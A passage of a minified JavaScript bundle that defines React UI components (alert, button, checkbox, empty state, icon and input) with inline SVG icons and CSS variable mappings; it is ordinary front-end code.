0,...z("root"),...S,className:(0,a.W)(i[c],z("root").className,s.X2)},n.createElement("div",{...z("wrapper")},n.createElement("div",{...z("icon")},N||C(c)),n.createElement("div",{...z("body")},E&&n.createElement("div",{...z("title")},E),e.children&&n.createElement(m.E.div,{variants:{expanded:{height:"auto",transition:{height:{duration:.25,ease:"easeInOut"}}},collapsed:{height:"calc(var(--gui-alert-fz) * 1.5 * ".concat(D,")"),transition:{height:{duration:.25,ease:"easeInOut"}}}},initial:O?"expanded":"collapsed",animate:f?P?"expanded":"collapsed":"expanded",...z("message"),onAnimationComplete:T,onAnimationStart:M,className:(0,a.W)(z("message").className,{[i.truncated]:!P&&!I})},e.children)),L,f&&n.createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",...z("expandIcon"),onClick:()=>{let e=!P;R(e),k&&k(e)},verticalRotate:P||void 0,transition:!0},n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00004 9.00655L3.959 4.77211C3.82481 4.6315 3.60327 4.6315 3.46908 4.77211L2.76353 5.51143C2.63443 5.6467 2.63443 5.86216 2.76353 5.99743L7.75508 11.2279C7.88927 11.3685 8.11081 11.3685 8.245 11.2279L13.2366 5.99743C13.3656 5.86217 13.3656 5.6467 13.2366 5.51144L12.531 4.77212C12.3968 4.63151 12.1753 4.63151 12.0411 4.77212L8.00004 9.00655Z",fill:"currentColor"}))),!!_&&n.createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",onClick:_,...z("close"),icon:n.createElement(h,null)})))}),C=e=>{switch(e){case"info":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"error":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return n.createElement(r.J,null,n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00065 14.6667C11.6825 14.6667 14.6673 11.6819 14.6673 8C14.6673 4.3181 11.6825 1.33333 8.00065 1.33333C4.31875 1.33333 1.33398 4.3181 1.33398 8C1.33398 11.6819 4.31875 14.6667 8.00065 14.6667ZM8.93685 6.46067H9.00741C8.882 7.07335 8.70696 7.66493 8.53251 8.25452C8.2662 9.15458 8.00127 10.05 7.91641 11.0087C7.93671 11.029 7.94533 11.0376 7.9557 11.0413C7.96336 11.044 7.97198 11.044 7.98696 11.044C8.29779 11.1684 8.52321 10.8296 8.71353 10.5436C8.84642 10.3439 8.96219 10.1699 9.07796 10.1973C9.39547 10.268 8.86696 10.832 8.79639 10.9027C8.51483 11.2553 7.98696 11.89 7.35327 11.89C6.89531 11.89 6.43731 11.6093 6.50788 10.8673C6.55401 10.3824 6.75054 9.7633 6.94008 9.16625C7.04055 8.84978 7.13905 8.5395 7.21215 8.25867C7.22799 8.1985 7.24439 8.13919 7.26047 8.08106C7.42341 7.49192 7.55264 7.02467 6.71956 7.02467V6.848C7.03639 6.72468 7.43242 6.68951 7.82836 6.65435C8.22437 6.61918 8.6203 6.58401 8.93685 6.46067ZM8.29537 4.26411C8.42279 4.17884 8.57259 4.13333 8.72583 4.13333C8.93079 4.13507 9.12686 4.21739 9.27179 4.36254C9.41672 4.50769 9.49891 4.70406 9.50065 4.90933C9.50065 5.06281 9.45521 5.21284 9.37007 5.34045C9.28493 5.46807 9.16392 5.56753 9.02234 5.62626C8.88076 5.685 8.72497 5.70036 8.57467 5.67042C8.42437 5.64048 8.28631 5.56657 8.17795 5.45805C8.06959 5.34952 7.9958 5.21125 7.9659 5.06072C7.93601 4.91019 7.95135 4.75416 8.00999 4.61237C8.06864 4.47057 8.16795 4.34938 8.29537 4.26411Z",fill:"currentColor"})))}},h=()=>n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.98442 2.7675C3.85001 2.63308 3.63209 2.63308 3.49768 2.7675L2.76756 3.49761C2.63315 3.63203 2.63315 3.84995 2.76756 3.98436L6.78322 8.00002L2.76756 12.0157C2.63315 12.1501 2.63315 12.368 2.76756 12.5024L3.49768 13.2326C3.63209 13.367 3.85001 13.367 3.98442 13.2326L8.00009 9.21689L12.0157 13.2325C12.1502 13.367 12.3681 13.367 12.5025 13.2325L13.2326 12.5024C13.367 12.368 13.367 12.1501 13.2326 12.0157L9.21695 8.00002L13.2326 3.98437C13.367 3.84996 13.367 3.63204 13.2326 3.49762L12.5025 2.7675C12.3681 2.63309 12.1502 2.63309 12.0157 2.7675L8.00009 6.78316L3.98442 2.7675Z",fill:"currentColor"}))},3629:function(e,t,o){o.d(t,{z:function(){return f}});var n=o(37667),l=o(41066),r=o(8682),i=o(14526),a=o(81786),c={base:"gui_77c2586c",xl:"gui_f8220b4f",lg:"gui_f82209d6",md:"gui_f82209f2",sm:"gui_f8220ab5",xs:"gui_f8220b56",primary:"gui_82419287",secondary:"gui_3539e8b9",white:"gui_81b3adee",red:"gui_c1f4796",green:"gui_80d6b0c8",text:"gui_77ca96c8",root:"gui_77c9d27d gui_77c2586c",inner:"gui_80f1301b",loading:"gui_a91565c1",label:"gui_811560b9",iconElement:"gui_3531ea48",section:"gui_a74036a"},s=o(9097);let d={BUTTON_BG:"--gui-button-bg",BUTTON_C:"--gui-button-c"};var u=o(72604),p=o(66789),m=o(93895);let g=(0,o(65567).Z)((e,t)=>{let{c:o,bg:n,textDecorationStyle:r,textDecorationColor:i,...a}=t;return{root:{...o?{[d.BUTTON_C]:"".concat(o)}:{},...n?{[d.BUTTON_BG]:"".concat(n)}:{},...(0,l.IV)(a),...r?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:r}:{},...r?{textDecorationColor:i||"currentColor"}:{}}}}),f=(0,l.bq)((e,t)=>{let{dir:o}=(0,r.g)(),d={dir:o},{type:f="primary",size:C="md",styles:h,rtlIcon:v,bg:E,htmlType:w,isAdapt:b,loading:_=!1,className:y="",classNames:x={},label:L,leftIcon:N,rightIcon:O,textDecorationStyle:k,textDecorationColor:D,...B}=e,S=(0,l.mN)(B),P=(0,p.y)({props:e,name:"Button",classes:c,style:S.style,styles:h,className:y,classNames:x,varsResolver:g});return S.leftSection=S.leftSection||N,S.rightSection=S.rightSection||O,S.leftSection=S.leftSection&&n.Children.map("rtl"===d.dir&&v||S.leftSection,e=>n.isValidElement(e)&&e.type===a.J?n.cloneElement(e,{...P("iconElement"),className:(0,s.W)(e.props.className,P("iconElement").className)}):e),S.rightSection=S.rightSection&&n.Children.map("rtl"===d.dir&&v||S.rightSection,e=>n.isValidElement(e)&&e.type===a.J?n.cloneElement(e,{...P("iconElement"),className:(0,s.W)(e.props.className,P("iconElement").className)}):e),n.createElement(m.z,{unstyled:!0,type:w,fullWidth:b,dir:d.dir,styles:h,...S,"data-block":e.fullWidth||b||void 0,"data-only-icon":!(e.children||e.label)||void 0,"data-loading":_,disabled:S.disabled||_,style:{...S.style||{},...P("root").style},className:(0,s.W)(y,i.X2),classNames:(0,i.Ez)(c,x,{root:(0,s.W)(c[C],c["tertiary"===f?"white":f])}),ref:t},e.children||e.label,_?n.createElement("div",{...P("loading")},n.createElement(u.l,{size:"var(--gui-button-single-icon-size)",bg:"var(--gui-button-loading-bg)",c:"var(--gui-button-loading-c)"})):null)})},13624:function(e,t,o){o.d(t,{X:function(){return m}});var n=o(37667),l=o(8682),r=o(9097),i=o(14526),a=o(41066),c={base:"gui_bf261e7b",root:"gui_bf2d988c gui_bf261e7b",body:"gui_bf26514c",inner:"gui_26062bec",input:"gui_26063560",icon:"gui_bf295423",labelWrapper:"gui_246a70a9",label:"gui_262a5c8a"},s=o(69292),d=o(37094),u=o(66789);let p=(0,o(65567).Z)((e,t)=>{let{fz:o,fw:n,size:l,radius:r,textSize:c,gap:d,textDecorationStyle:u,textDecorationColor:p,...m}=t,g=c||o;return{root:{...d?{[s.k.CHECKBOX_LABEL_MX]:(0,a.vl)("h",d)}:{},...r?{[s.k.CHECKBOX_R]:(0,a.vl)("radius",r)}:{},...n?{[s.k.CHECKBOX_LABEL_FW]:(0,a.vl)("fw",n)}:{},...g?{[s.k.CHECKBOX_LABEL_FZ]:(0,a.vl)("fz",g)}:{},...l?{[s.k.CHECKBOX_SIZE]:(0,a.vl)("h",l)}:{},...(0,i.hj)(l)&&(0,i.hj)(c)?{"--gui-checkbox-icon-transform":"translateY(".concat((1.3*c-l)/2,"px)")}:{},...(0,a.IV)(m),...u?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:u}:{},...u?{textDecorationColor:p||"currentColor"}:{}}}}),m=(0,a.d5)((e,t)=>{let{dir:o}=(0,l.g)(),{bg:s,className:m="",classNames:g={},size:f,textSize:C,styles:h,fw:v,textDecorationStyle:E,textDecorationColor:w,...b}=e,_=(0,a.mN)(b),y=!!_.label,x=(0,u.y)({props:e,name:"Checkbox",classes:c,style:_.style,styles:h,className:m,classNames:g,varsResolver:p});return n.createElement(d.X,{wrapperProps:{style:x("root").style,"data-has-label":y||void 0},ref:t,dir:o,styles:h,icon:e=>_.indeterminate?n.createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M2 0C0.895431 0 0 0.895431 0 2V14C0 15.1046 0.895431 16 2 16H14C15.1046 16 16 15.1046 16 14V2C16 0.895431 15.1046 0 14 0H2ZM4.00001 7.11112H12C12.2455 7.11112 12.4445 7.31011 12.4445 7.55557V8.44446C12.4445 8.68992 12.2455 8.8889 12 8.8889H4.00001C3.75455 8.8889 3.55556 8.68992 3.55556 8.44446V7.55557C3.55556 7.31011 3.75455 7.11112 4.00001 7.11112Z",fill:"currentColor"})):n.createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M0 2C0 0.895431 0.895431 0 2 0H14C15.1046 0 16 0.895431 16 2V14C16 15.1046 15.1046 16 14 16H2C0.895431 16 0 15.1046 0 14V2Z",fill:"currentColor"}),n.createElement("path",{d:"M3.63794 7.61663L6.74382 10.9166L12.4379 5.41663",stroke:"var(--color-text-inverse-primary)",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})),classNames:(0,i.Ez)(c,g),className:(0,r.W)(m,i.X2),..._})});m.Group=d.X.Group},69292:function(e,t,o){o.d(t,{k:function(){return n}});let n={CHECKBOX_BG:"--gui-checkbox-bg",CHECKBOX_HOVER_BG:"--gui-checkbox-hover-bg",CHECKBOX_DISABLED_BG:"--gui-checkbox-disabled-bg",CHECKBOX_CHECKED_BG:"--gui-checkbox-checked-bg",CHECKBOX_CHECKED_HOVER_BG:"--gui-checkbox-checked-hover-bg",CHECKBOX_CHECKED_DISABLED_BG:"--gui-checkbox-checked-disabled-bg",CHECKBOX_BORDER_C:"--gui-checkbox-border-c",CHECKBOX_HOVER_BORDER_C:"--gui-checkbox-hover-border-c",CHECKBOX_DISABLED_BORDER_C:"--gui-checkbox-disabled-border-c",CHECKBOX_CHECKED_BORDER_C:"--gui-checkbox-checked-border-c",CHECKBOX_CHECKED_HOVER_BORDER_C:"--gui-checkbox-checked-hover-border-c",CHECKBOX_CHECKED_DISABLED_BORDER_C:"--gui-checkbox-checked-disabled-border-c",CHECKBOX_CHECKED_C:"--gui-checkbox-checked-c",CHECKBOX_CHECKED_HOVER_C:"--gui-checkbox-checked-hover-c",CHECKBOX_CHECKED_DISABLED_C:"--gui-checkbox-checked-disabled-c",CHECKBOX_LABEL_C:"--gui-checkbox-label-c",CHECKBOX_LABEL_DISABLED_C:"--gui-checkbox-label-disabled-c",CHECKBOX_LABEL_MX:"--gui-checkbox-label-mx",CHECKBOX_LABEL_FW:"--gui-checkbox-label-fw",CHECKBOX_LABEL_FZ:"--gui-checkbox-label-fz",CHECKBOX_R:"--gui-checkbox-r",CHECKBOX_SIZE:"--gui-checkbox-size"}},28337:function(e,t,o){o.d(t,{H:function(){return g}});var n=o(37667),l=o(8682),r=o(14526),i={base:"gui_b4e7c771",lg:"gui_cb71761b",md:"gui_cb717637",sm:"gui_cb7176fa",xs:"gui_cb71779b",root:"gui_b4ef4182 gui_b4e7c771",img:"gui_a2bd4323",content:"gui_74ee2fd9",title:"gui_e91275b8",label:"gui_e89dd254"},a=o(9097),c=o(61632),s=o(41066),d=o(95846),u=o(66789),p=o(24635);let m=(0,o(65567).Z)((e,t)=>{let{...o}=t;return{root:{...(0,s.IV)(o)}}}),g=(0,d.b)((e,t)=>{let{dir:o}=(0,l.g)(),{size:d="md",label:g,title:f,img:C,bg:h,bottomSection:v,classNames:E,className:w="",styles:b,style:_,...y}=e,x=(0,s.mN)(y),L=(0,u.y)({props:e,name:"Empty",classes:i,style:_,styles:b,className:w,classNames:E,varsResolver:m}),N=f&&n.Children.map((0,c.A)((0,r.HD)(f)?n.createElement("span",null,f):f),e=>n.isValidElement(e)?n.cloneElement(e,{className:(0,a.W)(L("title").className,e.props.className),style:{...L("title").style,...e.props.style}}):null),O=g&&n.Children.map((0,c.A)((0,r.HD)(g)?n.createElement("span",null,g):g),e=>n.isValidElement(e)?n.cloneElement(e,{className:(0,a.W)(L("label").className,e.props.className),style:{...L("label").style,...e.props.style}}):null),k=C&&n.Children.map((0,c.A)(C),e=>n.isValidElement(e)?n.cloneElement(e,{className:(0,a.W)(L("img").className,e.props.className),style:{...L("img").style,...e.props.style}}):null);return n.createElement(p.x,{dir:o,...x,"data-has-title":!!f||void 0,"data-has-label":!!g||void 0,"data-has-bottom":!!v||void 0,component:"div",style:L("root").style,className:(0,a.W)(L("root").className,i[d],w,r.X2),ref:t},k||(e=>{let{style:t,className:o}=e;return n.createElement("svg",{style:t,className:o,xmlns:"http://www.w3.org/2000/svg",version:"1.0",width:"288",height:"289",viewBox:"0 0 288.000000 289.000000",preserveAspectRatio:"xMidYMid meet"},n.createElement("g",{transform:"translate(0.000000,289.000000) scale(0.100000,-0.100000)",fill:"currentColor",stroke:"none"},n.createElement("path",{d:"M1108 2440 c-162 -40 -298 -113 -418 -227 -92 -86 -151 -165 -204 -270 -42 -85 -81 -213 -90 -298 -6 -55 -56 -1192 -56 -1271 l0 -34 986 0 986 0 -6 98 c-3 53 -8 159 -12 235 -5 112 -9 137 -21 137 -15 0 -15 -31 3 -342 l6 -98 -783 0 -783 0 183 184 183 185 -6 43 c-6 41 -5 45 37 86 l44 43 84 -40 c135 -65 190 -76 374 -76 138 0 171 3 240 24 224 65 411 198 528 374 119 179 147 368 88 601 -43 169 -78 234 -180 336 -151 150 -312 212 -551 213 -150 1 -252 -19 -381 -74 -317 -135 -528 -418 -529 -709 0 -87 51 -295 95 -386 19 -40 58 -98 86 -129 l52 -56 -38 -39 c-36 -37 -40 -38 -87 -33 l-49 6 -260 -259 c-142 -142 -259 -252 -259 -244 0 8 11 282 25 609 17 409 30 621 41 676 33 168 111 320 228 442 170 180 386 278 632 288 53 2 101 8 107 14 20 20 -207 12 -295 -9z m845 -149 c123 -32 230 -93 317 -180 120 -120 170 -239 170 -403 0 -335 -274 -637 -668 -735 -106 -27 -324 -24 -426 5 -248 71 -420 238 -472 458 -55 236 62 514 290 686 129 97 286 164 441 188 89 13 258 4 348 -19z m522 -743 c-24 -227 -129 -411 -314 -547 -266 -197 -630 -239 -909 -105 -61 29 -71 38 -61 50 9 11 8 20 -6 40 -17 26 -17 27 1 19 59 -26 188 -65 244 -74 222 -36 492 27 690 162 158 108 300 304 332 460 16 77 32 73 23 -5z m-1383 -485 c26 -20 27 -21 9 -37 -17 -16 -21 -14 -62 32 -24 27 -55 69 -68 93 l-24 44 59 -56 c33 -31 71 -65 86 -76z m68 -97 c0 -6 -23 -34 -52 -63 l-52 -53 -23 22 -23 22 57 58 c53 54 58 57 75 41 10 -9 18 -21 18 -27z m-160 -112 c26 -24 42 -48 46 -71 7 -35 5 -37 -182 -224 l-189 -189 -150 0 -150 0 260 260 c295 295 290 292 365 224z"}),n.createElement("path",{d:"M1615 2203 c-131 -18 -296 -92 -400 -180 -78 -66 -161 -180 -195 -269 -34 -90 -39 -238 -10 -324 44 -132 144 -242 275 -305 106 -51 196 -68 330 -62 134 7 202 25 322 83 254 125 410 384 373 620 -44 289 -354 484 -695 437z m198 -153 c95 -11 218 -52 285 -94 100 -63 177 -155 188 -224 10 -65 -14 -176 -59 -265 -49 -99 -158 -214 -257 -271 -278 -163 -641 -133 -826 66 -82 90 -116 167 -122 282 -5 105 1 123 76 219 46 58 149 143 232 190 68 39 222 87 308 96 42 5 79 9 82 10 3 0 44 -4 93 -9z"})))})({...L("img")}),(!!N||!!O)&&n.createElement("div",{...L("content")},N,O),v)})},81786:function(e,t,o){o.d(t,{J:function(){return p}});var n=o(37667),l=o(14526),r=o(9097),i={root:"gui_a1d06996"},a=o(41066),c=o(95846),s=o(66789),d=o(24635);let u=(0,o(65567).Z)((e,t)=>{let{pointer:o,size:n=16,color:r="inherit",transition:i,...c}=t;return{root:{...o?{cursor:"pointer"}:{},"--gui-icon-color":r,"--gui-icon-size":(0,l.HD)(n)?n:"".concat(n,"px"),...i?{transition:(0,l.jn)(i)?"transform 150ms ease-out":i}:{},...(0,a.IV)(c)}}}),p=(0,c.b)((e,t)=>{let{icon:o,style:c,styles:p,className:m,classNames:g,color:f,unstyled:C,disabled:h,invalid:v,pointer:E,bg:w,transition:b,rtlRotate:_=!1,verticalRotate:y=!1,...x}=e,L=(0,a.mN)(x),N=(0,s.y)({props:e,name:"Icon",classes:i,style:c,styles:p,className:m,classNames:g,varsResolver:u});return n.createElement(d.x,{"data-disabled":h||void 0,"data-invalid":v||void 0,"data-rtl-rotate":_||void 0,"data-vertical-rotate":y||void 0,children:!(0,l.HD)(o)&&o,...L,...N("root"),className:(0,r.W)(N("root").className,l.X2),ref:t})})},11499:function(e,t,o){o.d(t,{I:function(){return x}});var n=o(37667),l=o(8682),r=o(9097),i=o(14526),a=o(81786),c={base:"gui_46affb14",lg:"gui_9fe8367e",md:"gui_9fe8369a",sm:"gui_9fe8375d",xs:"gui_9fe837fe",primary:"gui_fa250edf",secondary:"gui_422faf11",input:"gui_8fb7ebe7",wrapper:"gui_6c018570 gui_46affb14",section:"gui_82577fc2",clear:"gui_8f624a6a",iconElement:"gui_dbcf7aa0",loading:"gui_20f8e219",disabled:"gui_a03e553f"},s={lg:"gui_428a454d",md:"gui_428a4569",sm:"gui_428a462c",xs:"gui_428a46cd",primary:"gui_f1d6e970",secondary:"gui_14d52962",root:"gui_c9110c34"},d=o(27310),u=o(41066),p=o(81097),m=o(66789),g=o(24635),f=o(65567);let C=(0,f.Z)((e,t)=>{let{...o}=t;return{root:{...(0,u.IV)(o)}}}),h=(e,t)=>"string"!=typeof e&&(t?e.childType===t:void 0!==e.childType),v=(0,p.F)((0,n.forwardRef)((e,t)=>{let{bg:o,type:a="primary",size:c="md",invalid:u,disabled:p,className:f="",withLeftPadding:v,withRightPadding:E,classNames:w,styles:b,style:_,...y}=e,L="outlined"===a?"secondary":a,{dir:N}=(0,l.g)(),[O,k]=(0,n.useState)(!1),D=(0,m.y)({name:"Group",props:e,classes:s,classNames:w,styles:b,style:_,varsResolver:C}),B=n.Children.map(y.children,e=>n.isValidElement(e)&&(e.type===x||e.type===d.Ph||h(e.type,d.Ph)||h(e.type,x))?n.cloneElement(e,{size:c,...e.props,type:L,disabled:p,invalid:u,onFocus:t=>{e.props.onFocus&&e.props.onFocus(t),k(!0)},onBlur:t=>{e.props.onBlur&&e.props.onBlur(t),k(!1)},"data-no-border-bg":!0}):e);return n.createElement(g.x,{ref:t,component:"label",dir:N,style:D("root").style,className:(0,r.W)(D("root").className,s.root,s[L],s[c],f,i.X2),"data-with-pxe":E||void 0,"data-with-pxs":v||void 0,"data-invalid":u,"data-focus":O,"data-disabled":e.disabled,...y},B)}));var E=o(65169);let w={INPUT_ALIGN:"--gui-input-align",INPUT_H:"--gui-input-h",INPUT_R:"--gui-input-r",INPUT_FZ:"--gui-input-fz",INPUT_FW:"--gui-input-fw",INPUT_PX:"--gui-input-px",INPUT_BG:"--gui-input-bg",INPUT_C:"--gui-input-c"};var b=o(72604),_=o(12613);let y=(0,f.Z)((e,t)=>{let{c:o,h:n,fz:l,fw:r,px:i,bg:a,radius:c,textAlign:s,...d}=t;return{wrapper:{...c?{[w.INPUT_R]:(0,u.vl)("radius",c)}:{},...s?{[w.INPUT_ALIGN]:s}:{},...a?{[w.INPUT_BG]:"".concat(a)}:{},...r?{[w.INPUT_FW]:"".concat(r)}:{},...l?{[w.INPUT_FZ]:(0,u.vl)("fz",l)}:{},...n?{[w.INPUT_H]:(0,u.vl)("h",n)}:{},...i?{[w.INPUT_PX]:(0,u.vl)("px",i)}:{},...o?{[w.INPUT_C]:"".concat(o)}:{},...(0,u.IV)(d)}}}),x=(0,u.bq)((e,t)=>{let{dir:o}=(0,l.g)(),{bg:s,type:d="primary",invalid:p,size:g="md",className:f="",styles:C,classNames:h={},htmlType:v,textAlign:E,wrapperProps:w,onClear:x,icon:L,vars:N,leftIcon:O,rightIcon:k,loading:D,...B}=e,S=(0,u.mN)(B),P=(0,m.y)({props:e,name:"Input",classes:c,style:S.style,styles:C,className:f,classNames:h,varsResolver:y});S.leftSection=S.leftSection||L||O,S.rightSection=S.rightSection||k;let R=!!S.leftSection,z=!!S.rightSection,I=!!x;return R&&(S.leftSection=n.Children.map(S.leftSection,e=>n.isValidElement(e)&&e.type===a.J?n.cloneElement(e,{disabled:S.disabled,invalid:p,className:(0,r.W)(c.iconElement,e.props.className)}):e)),(I||D)&&(S.rightSection=n.createElement(n.Fragment,null,I&&n.createElement("svg",{onMouseDown:e=>e.preventDefault(),onTouchStart:e=>e.preventDefault(),onClick:e=>{e.preventDefault(),x&&x()},className:c.clear,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.0003 18.3334C14.6027 18.3334 18.3337 14.6024 18.3337 10C18.3337 5.39765 14.6027 1.66669 10.0003 1.66669C5.39795 1.66669 1.66699 5.39765 1.66699 10C1.66699 14.6024 5.39795 18.3334 10.0003 18.3334ZM6.46477 7.64301L8.82176 10L6.46474 12.357C6.30203 12.5197 6.30202 12.7836 6.46474 12.9463L7.054 13.5355C7.21672 13.6982 7.48054 13.6982 7.64325 13.5355L10.0003 11.1785L12.3573 13.5356C12.52 13.6983 12.7839 13.6983 12.9466 13.5356L13.5358 12.9463C13.6986 12.7836 13.6986 12.5198 13.5358 12.3571L11.1788 10L13.5358 7.64298C13.6985 7.48026 13.6985 7.21644 13.5358 7.05372L12.9466 6.46446C12.7838 6.30175 12.52 6.30175 12.3573 6.46446L10.0003 8.82149L7.64328 6.4645C7.48056 6.30178 7.21674 6.30178 7.05402 6.4645L6.46477 7.05375C6.30205 7.21647 6.30205 7.48029 6.46477 7.64301Z",fill:"currentColor"})),D&&n.createElement(b.l,{className:c.loading,size:"var(--gui-input-clear-icon-size)"}),S.rightSection)),n.createElement(_.I,{"data-has-loading":D||void 0,"data-has-clear":I||void 0,"data-has-right-exclude-clear":z||void 0,error:!!p||void 0,styles:C,unstyled:!0,dir:o,wrapperProps:{dir:o,"data-disabled":S.disabled||void 0,...w,style:{...P("wrapper").style,...null==w?void 0:w.style}},...S,placeholder:I?S.placeholder||" ":S.placeholder,type:v,ref:t,className:(0,r.W)(f,i.X2),classNames:(0,i.Ez)(c,{wrapper:(0,r.W)(c[g],c["outlined"===d?"secondary":d])},h)})});x.Wrapper=E.S,x.Group=v},65169:function(e,t,o){o.d(t,{S:function(){return u}});var n=o(37667),l=o(41066),r=o(8682),i={base:"gui_91738f8f",root:"gui_917b09a0 gui_91738f8f",label:"gui_9d8b0df6",error:"gui_9d30610a",description:"gui_b946497e",required:"gui_d648255d"},a=o(9097),c=o(14526),s=o(81786),d=o(12613);let u=(0,l.d5)((e,t)=>{let{dir:o}=(0,r.g)(),{className:l,classNames:u={},label:p,fullWidth:m,required:g,withAsterisk:f,...C}=e;return n.createElement(d.I.Wrapper,{ref:t,unstyled:!0,dir:o,labelElement:"div",label:!!p&&n.createElement(n.Fragment,null,(g||f)&&n.createElement(s.J,{size:6,mr:4},n.createElement("svg",{viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M5.27808 0.909575L6 2.18617L3.80214 3L6 3.81383L5.26203 5.12234L3.43316 3.68617L3.77005 6H2.29412L2.59893 3.68617L0.770054 5.15425L0 3.79787L2.18182 2.98404L0 2.20213L0.737968 0.893618L2.61497 2.32979L2.29412 0H3.7861L3.43316 2.32979L5.27808 0.909575Z",fill:"var(--color-text-text-error)"}))),p),"data-full-width":m||void 